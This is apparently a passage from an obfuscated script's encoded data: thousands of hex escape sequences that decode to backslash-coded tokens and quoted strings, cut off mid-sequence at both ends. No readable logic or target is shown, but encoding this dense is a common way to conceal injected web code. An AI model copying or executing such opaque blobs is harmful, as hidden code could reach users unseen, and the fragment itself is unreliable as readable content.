0\x5C\x66\x5C\x42\x5C\x46\x5C\x6A\x5C\x4B\x5C\x68\x5C\x6B\x5C\x6C\x5C\x68\x5C\x31\x7A\x5C\x31\x4B\x5C\x31\x76\x5C\x31\x5A\x5C\x62\x5C\x54\x5C\x68\x5C\x48\x5C\x70\x5C\x69\x5C\x32\x62\x22\x2C\x22\x5C\x6B\x5C\x46\x5C\x46\x5C\x69\x5C\x6C\x5C\x74\x22\x2C\x22\x5C\x44\x5C\x69\x5C\x6B\x5C\x74\x22\x2C\x22\x5C\x31\x5A\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x76\x5C\x71\x5C\x70\x5C\x6B\x5C\x54\x5C\x54\x5C\x31\x76\x5C\x31\x52\x5C\x31\x76\x5C\x31\x51\x5C\x55\x5C\x6A\x5C\x6A\x5C\x55\x5C\x69\x5C\x69\x5C\x31\x51\x5C\x32\x62\x5C\x31\x5A\x5C\x62\x5C\x74\x5C\x66\x5C\x6D\x5C\x32\x62\x22\x2C\x22\x5C\x31\x5A\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x76\x5C\x71\x5C\x70\x5C\x6B\x5C\x54\x5C\x54\x5C\x31\x76\x5C\x31\x52\x5C\x31\x76\x5C\x31\x51\x5C\x71\x5C\x44\x5C\x6B\x5C\x46\x5C\x31\x51\x5C\x32\x62\x5C\x31\x5A\x5C\x62\x5C\x74\x5C\x66\x5C\x6D\x5C\x32\x62\x22\x2C\x22\x5C\x31\x5A\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x76\x5C\x71\x5C\x70\x5C\x6B\x5C\x54\x5C\x54\x5C\x31\x76\x5C\x31\x52\x5C\x31\x76\x5C\x31\x51\x5C\x4B\x5C\x6B\x5C\x54\x5C\x68\x5C\x31\x51\x5C\x32\x62\x5C\x31\x5A\x5C\x62\x5C\x74\x5C\x66\x5C\x6D\x5C\x32\x62\x22\x2C\x22\x5C\x45\x5C\x4B\x5C\x70\x5C\x31\x48\x5C\x31\x51\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x79\x5C\x66\x5C\x42\x5C\x6B\x5C\x41\x5C\x69\x5C\x62\x5C\x46\x5C\x6C\x5C\x41\x5C\x31\x7A\x5C\x6E\x5C\x6B\x5C\x54\x5C\x69\x5C\x31\x68\x5C\x31\x69\x5C\x31\x49\x5C\x66\x5C\x56\x5C\x31\x6F\x5C\x31\x70\x5C\x77\x5C\x31\x63\x5C\x76\x5C\x31\x75\x5C\x7A\x5C\x41\x5C\x6A\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x4D\x5C\x58\x5C\x6F\x5C\x44\x5C\x47\x5C\x6F\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x31\x6F\x5C\x63\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x4D\x5C\x70\x5C\x43\x5C\x4D\x5C\x4C\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x7A\x5C\x59\x5C\x77\x5C\x5A\x5C\x57\x5C\x31\x6D\x5C\x77\x5C\x31\x6C\x5C\x6E\x5C\x31\x62\x5C\x43\x5C\x76\x5C\x74\x5C\x31\x62\x5C\x5A\x5C\x48\x5C\x43\x5C\x49\x5C\x31\x6F\x5C\x31\x6F\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x31\x6F\x5C\x31\x6E\x5C\x6E\x5C\x57\x5C\x5A\x5C\x6C\x5C\x43\x5C\x56\x5C\x31\x6E\x5C\x70\x5C\x53\x5C\x57\x5C\x77\x5C\x4A\x5C\x71\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x66\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x51\x5C\x31\x6F\x5C\x49\x5C\x31\x6C\x5C\x5A\x5C\x77\x5C\x5A\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x31\x6C\x5C\x55\x5C\x31\x72\x5C\x31\x69\x5C\x49\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x50\x5C\x76\x5C\x6F\x5C\x4E\x5C\x4A\x5C\x31\x6C\x5C\x63\x5C\x31\x6F\x5C\x47\x5C\x66\x5C\x72\x5C\x76\x5C\x77\x5C\x56\x5C\x43\x5C\x6C\x5C\x69\x5C\x75\x5C\x42\x5C\x6B\x5C\x55\x5C\x31\x73\x5C\x4C\x5C\x4D\x5C\x31\x65\x5C\x45\x5C\x77\x5C\x66\x5C\x4B\x5C\x52\x5C\x42\x5C\x49\x5C\x63\x5C\x63\x5C\x31\x6F\x5C\x50\x5C\x52\x5C\x31\x6E\x5C\x77\x5C\x47\x5C\x5A\x5C\x6F\x5C\x69\x5C\x4D\x5C\x4B\x5C\x68\x5C\x42\x5C\x4F\x5C\x52\x5C\x54\x5C\x57\x5C\x52\x5C\x6F\x5C\x6F\x5C\x31\x67\x5C\x4A\x5C\x50\x5C\x4F\x5C\x31\x70\x5C\x76\x5C\x31\x73\x5C\x66\x5C\x46\x5C\x31\x66\x5C\x47\x5C\x31\x61\x5C\x47\x5C\x56\x5C\x31\x6F\x5C\x58\x5C\x31\x6C\x5C\x48\x5C\x31\x67\x5C\x75\x5C\x45\x5C\x63\x5C\x72\x5C\x31\x71\x5C\x58\x5C\x4A\x5C\x6A\x5C\x44\x5C\x47\x5C\x6A\x5C\x31\x71\x5C\x5A\x5C\x7A\x5C\x43\x5C\x63\x5C\x53\x5C\x4E\x5C\x31\x69\x5C\x47\x5C\x31\x6F\x5C\x31\x6E\x5C\x5A\x5C\x63\x5C\x31\x61\x5C\x6B\x5C\x6A\x5C\x56\x5C\x41\x5C\x31\x63\x5C\x31\x61\x5C\x48\x5C\x31\x63\x5C\x75\x5C\x4D\x5C\x31\x6D\x5C\x48\x5C\x54\x5C\x31\x6C\x5C\x7A\x5C\x31\x69\x5C\x7A\x5C\x31\x67\x5C\x6D\x5C\x31\x70\x5C\x52\x5C\x55\x5C\x47\x5C\x58\x5C\x51\x5C\x4F\x5C\x63\x5C\x63\x5C\x53\x5C\x6C\x5C\x31\x6F\x5C\x43\x5C\x57\x5C\x31\x61\x5C\x46\x5C\x4E\x5C\x58\x5C\x55\x5C\x56\x5C\x57\x5C\x31\x63\x5C\x31\x70\x5C\x31\x61\x5C\x58\x5C\x49\x5C\x70\x5C\x31\x69\x5C\x31\x72\x5C\x6B\x5C\x68\x5C\x62\x5C\x69\x5C\x31\x73\x5C\x31\x65\x5C\x6D\x5C\x31\x66\x5C\x45\x5C\x31\x72\x5C\x69\x5C\x31\x72\x5C\x4A\x5C\x31\x62\x5C\x68\x5C\x5A\x5C\x4B\x5C\x58\x5C\x55\x5C\x50\x5C\x31\x70\x5C\x48\x5C\x77\x5C\x31\x72\x5C\x52\x5C\x31\x72\x5C\x62\x5C\x71\x5C\x31\x64\x5C\x31\x65\x5C\x31\x64\x5C\x62\x5C\x6C\x5C\x31\x65\x5C\x6D\x5C\x45\x5C\x52\x5C\x31\x69\x5C\x45\x5C\x66\x5C\x6D\x5C\x31\x70\x5C\x49\x5C\x70\x5C\x31\x71\x5C\x31\x65\x5C\x6C\x5C\x31\x6E\x5C\x58\x5C\x52\x5C\x31\x73\x5C\x48\x5C\x4E\x5C\x46\x5C\x74\x5C\x31\x6D\x5C\x6D\x5C\x58\x5C\x31\x63\x5C\x58\x5C\x49\x5C\x45\x5C\x4A\x5C\x4E\x5C\x31\x65\x5C\x76\x5C\x6E\x5C\x6D\x5C\x75\x5C\x4F\x5C\x42\x5C\x54\x5C\x31\x64\x5C\x31\x6A\x5C\x4E\x5C\x70\x5C\x69\x5C\x58\x5C\x31\x6D\x5C\x31\x64\x5C\x31\x6D\x5C\x6D\x5C\x45\x5C\x4E\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x6A\x5C\x52\x5C\x63\x5C\x31\x68\x5C\x42\x5C\x6E\x5C\x74\x5C\x31\x6A\x5C\x4F\x5C\x31\x71\x5C\x69\x5C\x46\x5C\x50\x5C\x31\x73\x5C\x6D\x5C\x4E\x5C\x31\x72\x5C\x31\x70\x5C\x6D\x5C\x31\x68\x5C\x31\x63\x5C\x31\x62\x5C\x72\x5C\x42\x5C\x48\x5C\x54\x5C\x31\x73\x5C\x4E\x5C\x62\x5C\x5A\x5C\x31\x69\x5C\x53\x5C\x31\x64\x5C\x31\x6F\x5C\x43\x5C\x45\x5C\x52\x5C\x31\x68\x5C\x48\x5C\x31\x68\x5C\x69\x5C\x59\x5C\x31\x6E\x5C\x4E\x5C\x31\x70\x5C\x53\x5C\x6C\x5C\x77\x5C\x4C\x5C\x4A\x5C\x5A\x5C\x31\x62\x5C\x31\x6C\x5C\x4B\x5C\x6B\x5C\x52\x5C\x70\x5C\x6C\x5C\x31\x64\x5C\x31\x72\x5C\x43\x5C\x54\x5C\x31\x62\x5C\x6F\x5C\x31\x61\x5C\x51\x5C\x42\x5C\x6F\x5C\x4D\x5C\x31\x73\x5C\x59\x5C\x31\x6E\x5C\x76\x5C\x7A\x5C\x31\x69\x5C\x31\x69\x5C\x69\x5C\x6A\x5C\x4E\x5C\x63\x5C\x6E\x5C\x50\x5C\x72\x5C\x50\x5C\x31\x6A\x5C\x6C\x5C\x70\x5C\x6D\x5C\x76\x5C\x31\x65\x5C\x4F\x5C\x31\x69\x5C\x4C\x5C\x31\x65\x5C\x31\x6E\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x31\x69\x5C\x6B\x5C\x4D\x5C\x31\x68\x5C\x54\x5C\x31\x72\x5C\x6E\x5C\x53\x5C\x4A\x5C\x77\x5C\x42\x5C\x4B\x5C\x41\x5C\x31\x6C\x5C\x4A\x5C\x6D\x5C\x69\x5C\x54\x5C\x6B\x5C\x45\x5C\x31\x75\x5C\x31\x62\x5C\x56\x5C\x59\x5C\x42\x5C\x31\x70\x5C\x4E\x5C\x31\x66\x5C\x46\x5C\x47\x5C\x62\x5C\x63\x5C\x4F\x5C\x4A\x5C\x66\x5C\x31\x67\x5C\x70\x5C\x31\x62\x5C\x70\x5C\x31\x66\x5C\x76\x5C\x6F\x5C\x75\x5C\x31\x6A\x5C\x31\x72\x5C\x6C\x5C\x69\x5C\x31\x61\x5C\x6D\x5C\x31\x65\x5C\x4A\x5C\x69\x5C\x56\x5C\x31\x63\x5C\x59\x5C\x59\x5C\x54\x5C\x53\x5C\x52\x5C\x74\x5C\x31\x71\x5C\x4A\x5C\x75\x5C\x74\x5C\x6A\x5C\x71\x5C\x6A\x5C\x52\x5C\x77\x5C\x31\x67\x5C\x31\x6E\x5C\x31\x64\x5C\x55\x5C\x6D\x5C\x53\x5C\x44\x5C\x31\x67\x5C\x50\x5C\x6E\x5C\x31\x62\x5C\x6A\x5C\x6D\x5C\x58\x5C\x44\x5C\x6F\x5C\x31\x6C\x5C\x31\x64\x5C\x31\x61\x5C\x31\x70\x5C\x31\x65\x5C\x31\x68\x5C\x47\x5C\x57\x5C\x51\x5C\x4E\x5C\x47\x5C\x6D\x5C\x31\x64\x5C\x6C\x5C\x70\x5C\x4E\x5C\x42\x5C\x51\x5C\x31\x6A\x5C\x31\x66\x5C\x7A\x5C\x55\x5C\x77\x5C\x6E\x5C\x6B\x5C\x31\x72\x5C\x6D\x5C\x55\x5C\x31\x63\x5C\x46\x5C\x44\x5C\x50\x5C\x46\x5C\x31\x6E\x5C\x4A\x5C\x76\x5C\x31\x6A\x5C\x6A\x5C\x54\x5C\x76\x5C\x31\x67\x5C\x58\x5C\x44\x5C\x56\x5C\x31\x65\x5C\x6A\x5C\x6D\x5C\x4C\x5C\x53\x5C\x47\x5C\x62\x5C\x31\x67\x5C\x76\x5C\x31\x6A\x5C\x45\x5C\x76\x5C\x50\x5C\x31\x62\x5C\x6A\x5C\x70\x5C\x31\x6D\x5C\x43\x5C\x31\x65\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x62\x5C\x31\x75\x5C\x31\x6C\x5C\x50\x5C\x31\x61\x5C\x31\x72\x5C\x31\x72\x5C\x75\x5C\x72\x5C\x75\x5C\x59\x5C\x6D\x5C\x31\x64\x5C\x6C\x5C\x6A\x5C\x43\x5C\x31\x68\x5C\x31\x68\x5C\x4E\x5C\x4F\x5C\x4C\x5C\x53\x5C\x68\x5C\x31\x73\x5C\x31\x68\x5C\x31\x69\x5C\x6C\x5C\x70\x5C\x31\x66\x5C\x76\x5C\x31\x64\x5C\x6D\x5C\x4F\x5C\x31\x61\x5C\x31\x62\x5C\x45\x5C\x6D\x5C\x72\x5C\x4E\x5C\x6E\x5C\x31\x6A\x5C\x31\x68\x5C\x6F\x5C\x69\x5C\x31\x75\x5C\x76\x5C\x62\x5C\x4E\x5C\x44\x5C\x31\x62\x5C\x44\x5C\x48\x5C\x4F\x5C\x56\x5C\x31\x6D\x5C\x47\x5C\x6C\x5C\x48\x5C\x6B\x5C\x50\x5C\x31\x75\x5C\x31\x71\x5C\x31\x73\x5C\x50\x5C\x49\x5C\x66\x5C\x69\x5C\x66\x5C\x42\x5C\x55\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x68\x5C\x59\x5C\x31\x6A\x5C\x31\x6D\x5C\x31\x69\x5C\x31\x66\x5C\x31\x6A\x5C\x70\x5C\x42\x5C\x66\x5C\x44\x5C\x52\x5C\x62\x5C\x68\x5C\x6F\x5C\x44\x5C\x62\x5C\x31\x6A\x5C\x31\x6C\x5C\x7A\x5C\x41\x5C\x75\x5C\x74\x5C\x57\x5C\x53\x5C\x58\x5C\x31\x61\x5C\x31\x6C\x5C\x56\x5C\x47\x5C\x71\x5C\x6C\x5C\x49\x5C\x54\x5C\x59\x5C\x4B\x5C\x71\x5C\x50\x5C\x4A\x5C\x6D\x5C\x45\x5C\x31\x64\x5C\x48\x5C\x4E\x5C\x76\x5C\x31\x6E\x5C\x31\x70\x5C\x31\x6E\x5C\x54\x5C\x31\x66\x5C\x63\x5C\x31\x6F\x5C\x31\x6C\x5C\x53\x5C\x47\x5C\x52\x5C\x62\x5C\x6F\x5C\x44\x5C\x6C\x5C\x6E\x5C\x77\x5C\x31\x6C\x5C\x31\x66\x5C\x76\x5C\x52\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x31\x62\x5C\x52\x5C\x42\x5C\x4E\x5C\x31\x72\x5C\x6E\x5C\x53\x5C\x4A\x5C\x49\x5C\x55\x5C\x31\x71\x5C\x6A\x5C\x41\x5C\x31\x6A\x5C\x6B\x5C\x48\x5C\x7A\x5C\x5A\x5C\x31\x6D\x5C\x31\x63\x5C\x31\x62\x5C\x75\x5C\x31\x6D\x5C\x31\x65\x5C\x31\x6C\x5C\x59\x5C\x31\x62\x5C\x70\x5C\x69\x5C\x52\x5C\x71\x5C\x31\x64\x5C\x49\x5C\x72\x5C\x63\x5C\x7A\x5C\x6C\x5C\x31\x64\x5C\x68\x5C\x6A\x5C\x47\x5C\x57\x5C\x62\x5C\x68\x5C\x6F\x5C\x58\x5C\x4C\x5C\x57\x5C\x59\x5C\x76\x5C\x59\x5C\x76\x5C\x68\x5C\x47\x5C\x58\x5C\x76\x5C\x6C\x5C\x5A\x5C\x53\x5C\x58\x5C\x77\x5C\x46\x5C\x31\x75\x5C\x42\x5C\x31\x64\x5C\x70\x5C\x66\x5C\x31\x6A\x5C\x4D\x5C\x75\x5C\x6F\x5C\x31\x61\x5C\x6D\x5C\x49\x5C\x6E\x5C\x31\x65\x5C\x6E\x5C\x52\x5C\x75\x5C\x62\x5C\x31\x62\x5C\x6B\x5C\x74\x5C\x7A\x5C\x31\x61\x5C\x31\x73\x5C\x31\x67\x5C\x6E\x5C\x49\x5C\x44\x5C\x77\x5C\x42\x5C\x6C\x5C\x66\x5C\x63\x5C\x31\x71\x5C\x62\x5C\x31\x69\x5C\x59\x5C\x56\x5C\x53\x5C\x31\x62\x5C\x31\x6E\x5C\x4A\x5C\x6D\x5C\x62\x5C\x56\x5C\x6F\x5C\x4C\x5C\x66\x5C\x66\x5C\x56\x5C\x43\x5C\x72\x5C\x6E\x5C\x4D\x5C\x4D\x5C\x69\x5C\x77\x5C\x76\x5C\x6B\x5C\x31\x6C\x5C\x31\x64\x5C\x53\x5C\x45\x5C\x31\x62\x5C\x69\x5C\x31\x6F\x5C\x50\x5C\x43\x5C\x47\x5C\x31\x6F\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x45\x5C\x31\x68\x5C\x46\x5C\x47\x5C\x31\x6F\x5C\x31\x61\x5C\x4D\x5C\x31\x71\x5C\x31\x6E\x5C\x4D\x5C\x74\x5C\x4E\x5C\x44\x5C\x50\x5C\x46\x5C\x6C\x5C\x4F\x5C\x4C\x5C\x49\x5C\x4F\x5C\x31\x65\x5C\x58\x5C\x6F\x5C\x31\x67\x5C\x41\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x44\x5C\x66\x5C\x70\x5C\x66\x5C\x6F\x5C\x31\x66\x5C\x6C\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x66\x5C\x31\x67\x5C\x6B\x5C\x4A\x5C\x41\x5C\x6C\x5C\x66\x5C\x75\x5C\x6A\x5C\x42\x5C\x68\x5C\x31\x73\x5C\x6E\x5C\x75\x5C\x76\x5C\x51\x5C\x41\x5C\x31\x75\x5C\x4A\x5C\x47\x5C\x31\x6A\x5C\x4F\x5C\x31\x69\x5C\x4C\x5C\x31\x71\x5C\x6D\x5C\x43\x5C\x57\x5C\x31\x67\x5C\x31\x75\x5C\x76\x5C\x6E\x5C\x49\x5C\x7A\x5C\x77\x5C\x4F\x5C\x4A\x5C\x48\x5C\x59\x5C\x4B\x5C\x75\x5C\x54\x5C\x58\x5C\x4F\x5C\x6E\x5C\x31\x70\x5C\x68\x5C\x4E\x5C\x31\x67\x5C\x6D\x5C\x66\x5C\x48\x5C\x46\x5C\x70\x5C\x31\x72\x5C\x31\x6A\x5C\x44\x5C\x44\x5C\x31\x62\x5C\x44\x5C\x31\x61\x5C\x4F\x5C\x4D\x5C\x31\x6D\x5C\x5A\x5C\x4F\x5C\x31\x64\x5C\x57\x5C\x4D\x5C\x77\x5C\x6B\x5C\x31\x6A\x5C\x31\x68\x5C\x31\x67\x5C\x31\x69\x5C\x31\x66\x5C\x31\x62\x5C\x57\x5C\x62\x5C\x31\x71\x5C\x48\x5C\x69\x5C\x31\x69\x5C\x4D\x5C\x74\x5C\x56\x5C\x6B\x5C\x53\x5C\x71\x5C\x56\x5C\x31\x64\x5C\x31\x68\x5C\x70\x5C\x31\x66\x5C\x31\x6A\x5C\x4F\x5C\x31\x70\x5C\x31\x70\x5C\x63\x5C\x6D\x5C\x42\x5C\x56\x5C\x77\x5C\x59\x5C\x55\x5C\x6C\x5C\x54\x5C\x31\x62\x5C\x31\x71\x5C\x31\x72\x5C\x52\x5C\x31\x73\x5C\x55\x5C\x31\x6A\x5C\x69\x5C\x53\x5C\x6D\x5C\x63\x5C\x31\x6E\x5C\x4D\x5C\x72\x5C\x6B\x5C\x42\x5C\x31\x68\x5C\x45\x5C\x48\x5C\x63\x5C\x31\x65\x5C\x72\x5C\x6F\x5C\x4D\x5C\x52\x5C\x31\x66\x5C\x31\x69\x5C\x53\x5C\x74\x5C\x6A\x5C\x49\x5C\x6A\x5C\x52\x5C\x77\x5C\x31\x67\x5C\x31\x75\x5C\x31\x6A\x5C\x31\x67\x5C\x76\x5C\x70\x5C\x49\x5C\x58\x5C\x70\x5C\x69\x5C\x58\x5C\x31\x62\x5C\x31\x6E\x5C\x6B\x5C\x77\x5C\x6E\x5C\x41\x5C\x56\x5C\x31\x73\x5C\x31\x6E\x5C\x58\x5C\x72\x5C\x49\x5C\x48\x5C\x72\x5C\x68\x5C\x76\x5C\x31\x65\x5C\x66\x5C\x31\x61\x5C\x45\x5C\x49\x5C\x59\x5C\x31\x61\x5C\x31\x6A\x5C\x50\x5C\x4D\x5C\x5A\x5C\x4E\x5C\x31\x64\x5C\x70\x5C\x75\x5C\x51\x5C\x69\x5C\x77\x5C\x51\x5C\x4D\x5C\x4E\x5C\x68\x5C\x43\x5C\x4F\x5C\x6A\x5C\x31\x62\x5C\x31\x6E\x5C\x49\x5C\x31\x75\x5C\x57\x5C\x43\x5C\x31\x6A\x5C\x55\x5C\x31\x6F\x5C\x31\x72\x5C\x70\x5C\x47\x5C\x31\x67\x5C\x31\x6A\x5C\x55\x5C\x41\x5C\x31\x62\x5C\x31\x67\x5C\x31\x61\x5C\x44\x5C\x56\x5C\x31\x65\x5C\x63\x5C\x31\x6C\x5C\x31\x64\x5C\x66\x5C\x42\x5C\x31\x75\x5C\x42\x5C\x45\x5C\x41\x5C\x62\x5C\x31\x69\x5C\x4C\x5C\x71\x5C\x75\x5C\x31\x70\x5C\x43\x5C\x56\x5C\x59\x5C\x59\x5C\x31\x70\x5C\x52\x5C\x4B\x5C\x48\x5C\x43\x5C\x31\x66\x5C\x4C\x5C\x42\x5C\x57\x5C\x31\x6D\x5C\x51\x5C\x77\x5C\x6A\x5C\x5A\x5C\x55\x5C\x31\x66\x5C\x31\x73\x5C\x72\x5C\x31\x63\x5C\x31\x66\x5C\x6D\x5C\x72\x5C\x7A\x5C\x31\x67\x5C\x45\x5C\x58\x5C\x76\x5C\x48\x5C\x7A\x5C\x7A\x5C\x52\x5C\x42\x5C\x58\x5C\x50\x5C\x31\x62\x5C\x31\x6D\x5C\x31\x64\x5C\x6F\x5C\x31\x70\x5C\x52\x5C\x75\x5C\x6F\x5C\x53\x5C\x6C\x5C\x4C\x5C\x57\x5C\x62\x5C\x5A\x5C\x31\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x6D\x5C\x31\x62\x5C\x6F\x5C\x31\x73\x5C\x63\x5C\x66\x5C\x31\x75\x5C\x4B\x5C\x31\x72\x5C\x70\x5C\x31\x68\x5C\x76\x5C\x6A\x5C\x6F\x5C\x69\x5C\x55\x5C\x49\x5C\x31\x6D\x5C\x4A\x5C\x31\x6C\x5C\x75\x5C\x45\x5C\x43\x5C\x31\x69\x5C\x31\x66\x5C\x51\x5C\x56\x5C\x4A\x5C\x31\x6E\x5C\x52\x5C\x6E\x5C\x70\x5C\x51\x5C\x31\x66\x5C\x77\x5C\x57\x5C\x41\x5C\x31\x70\x5C\x5A\x5C\x75\x5C\x6F\x5C\x31\x65\x5C\x5A\x5C\x4D\x5C\x4D\x5C\x51\x5C\x31\x70\x5C\x4B\x5C\x43\x5C\x44\x5C\x4E\x5C\x53\x5C\x31\x66\x5C\x52\x5C\x49\x5C\x6E\x5C\x53\x5C\x46\x5C\x49\x5C\x55\x5C\x31\x71\x5C\x46\x5C\x31\x67\x5C\x31\x6A\x5C\x6A\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x31\x62\x5C\x31\x69\x5C\x63\x5C\x31\x6E\x5C\x58\x5C\x43\x5C\x6F\x5C\x68\x5C\x31\x68\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x6C\x5C\x6D\x5C\x41\x5C\x7A\x5C\x31\x64\x5C\x55\x5C\x6D\x5C\x75\x5C\x4B\x5C\x4D\x5C\x6B\x5C\x66\x5C\x31\x73\x5C\x31\x71\x5C\x4B\x5C\x57\x5C\x45\x5C\x68\x5C\x31\x6C\x5C\x31\x67\x5C\x56\x5C\x70\x5C\x43\x5C\x31\x6C\x5C\x5A\x5C\x46\x5C\x76\x5C\x4D\x5C\x52\x5C\x76\x5C\x6F\x5C\x4C\x5C\x74\x5C\x5A\x5C\x6A\x5C\x31\x69\x5C\x55\x5C\x6D\x5C\x6D\x5C\x31\x69\x5C\x6A\x5C\x74\x5C\x6A\x5C\x49\x5C\x6A\x5C\x31\x65\x5C\x77\x5C\x31\x67\x5C\x31\x63\x5C\x31\x6A\x5C\x4C\x5C\x42\x5C\x31\x61\x5C\x72\x5C\x6E\x5C\x6D\x5C\x75\x5C\x4E\x5C\x4F\x5C\x6D\x5C\x45\x5C\x6D\x5C\x31\x6C\x5C\x75\x5C\x6D\x5C\x52\x5C\x6E\x5C\x59\x5C\x51\x5C\x45\x5C\x31\x6C\x5C\x31\x65\x5C\x6C\x5C\x31\x75\x5C\x48\x5C\x42\x5C\x54\x5C\x31\x6A\x5C\x76\x5C\x31\x75\x5C\x31\x73\x5C\x31\x71\x5C\x63\x5C\x31\x6E\x5C\x6E\x5C\x4C\x5C\x31\x66\x5C\x49\x5C\x6C\x5C\x4F\x5C\x31\x73\x5C\x6B\x5C\x44\x5C\x31\x73\x5C\x31\x75\x5C\x43\x5C\x71\x5C\x4A\x5C\x75\x5C\x54\x5C\x31\x67\x5C\x41\x5C\x62\x5C\x56\x5C\x44\x5C\x44\x5C\x66\x5C\x70\x5C\x66\x5C\x31\x63\x5C\x6D\x5C\x42\x5C\x52\x5C\x31\x72\x5C\x58\x5C\x4F\x5C\x31\x67\x5C\x50\x5C\x6F\x5C\x31\x6F\x5C\x4A\x5C\x63\x5C\x31\x6A\x5C\x4F\x5C\x31\x63\x5C\x76\x5C\x4B\x5C\x70\x5C\x70\x5C\x52\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x31\x6E\x5C\x66\x5C\x47\x5C\x59\x5C\x31\x62\x5C\x4E\x5C\x41\x5C\x46\x5C\x48\x5C\x48\x5C\x6F\x5C\x31\x67\x5C\x31\x72\x5C\x31\x64\x5C\x48\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x6F\x5C\x6D\x5C\x56\x5C\x6E\x5C\x31\x61\x5C\x76\x5C\x53\x5C\x31\x63\x5C\x31\x66\x5C\x51\x5C\x4F\x5C\x42\x5C\x48\x5C\x42\x5C\x75\x5C\x46\x5C\x74\x5C\x4F\x5C\x31\x61\x5C\x51\x5C\x50\x5C\x71\x5C\x7A\x5C\x31\x62\x5C\x31\x75\x5C\x6F\x5C\x31\x71\x5C\x54\x5C\x31\x68\x5C\x62\x5C\x62\x5C\x6D\x5C\x51\x5C\x31\x63\x5C\x53\x5C\x31\x68\x5C\x6D\x5C\x75\x5C\x69\x5C\x31\x68\x5C\x68\x5C\x77\x5C\x45\x5C\x49\x5C\x31\x6A\x5C\x31\x69\x5C\x50\x5C\x56\x5C\x6F\x5C\x7A\x5C\x31\x75\x5C\x46\x5C\x55\x5C\x70\x5C\x51\x5C\x41\x5C\x31\x72\x5C\x72\x5C\x31\x6C\x5C\x31\x6A\x5C\x6E\x5C\x74\x5C\x31\x6A\x5C\x45\x5C\x51\x5C\x31\x68\x5C\x70\x5C\x31\x65\x5C\x31\x65\x5C\x52\x5C\x53\x5C\x4E\x5C\x31\x64\x5C\x6D\x5C\x77\x5C\x56\x5C\x6C\x5C\x7A\x5C\x63\x5C\x63\x5C\x31\x6D\x5C\x59\x5C\x44\x5C\x31\x64\x5C\x31\x66\x5C\x6D\x5C\x63\x5C\x4E\x5C\x48\x5C\x31\x6D\x5C\x72\x5C\x4F\x5C\x59\x5C\x31\x67\x5C\x43\x5C\x4F\x5C\x6A\x5C\x31\x61\x5C\x31\x71\x5C\x71\x5C\x75\x5C\x31\x66\x5C\x52\x5C\x31\x69\x5C\x53\x5C\x53\x5C\x43\x5C\x53\x5C\x41\x5C\x31\x71\x5C\x4A\x5C\x51\x5C\x74\x5C\x5A\x5C\x4A\x5C\x63\x5C\x4B\x5C\x50\x5C\x31\x61\x5C\x71\x5C\x31\x6F\x5C\x31\x66\x5C\x77\x5C\x31\x62\x5C\x62\x5C\x56\x5C\x45\x5C\x7A\x5C\x75\x5C\x31\x66\x5C\x31\x67\x5C\x6C\x5C\x31\x68\x5C\x4E\x5C\x66\x5C\x48\x5C\x4B\x5C\x31\x65\x5C\x31\x6F\x5C\x31\x72\x5C\x31\x64\x5C\x31\x6A\x5C\x31\x73\x5C\x31\x75\x5C\x44\x5C\x76\x5C\x46\x5C\x31\x64\x5C\x72\x5C\x47\x5C\x7A\x5C\x62\x5C\x45\x5C\x53\x5C\x49\x5C\x69\x5C\x77\x5C\x31\x72\x5C\x4C\x5C\x31\x6C\x5C\x76\x5C\x54\x5C\x31\x61\x5C\x76\x5C\x45\x5C\x47\x5C\x31\x6D\x5C\x31\x68\x5C\x31\x69\x5C\x4D\x5C\x72\x5C\x71\x5C\x6A\x5C\x49\x5C\x5A\x5C\x31\x64\x5C\x66\x5C\x31\x66\x5C\x31\x73\x5C\x31\x67\x5C\x6D\x5C\x56\x5C\x6C\x5C\x31\x6A\x5C\x6F\x5C\x31\x6D\x5C\x4C\x5C\x42\x5C\x31\x72\x5C\x51\x5C\x4C\x5C\x48\x5C\x6D\x5C\x76\x5C\x4D\x5C\x70\x5C\x54\x5C\x6A\x5C\x31\x66\x5C\x31\x73\x5C\x6F\x5C\x41\x5C\x4B\x5C\x31\x61\x5C\x43\x5C\x31\x65\x5C\x31\x70\x5C\x31\x64\x5C\x6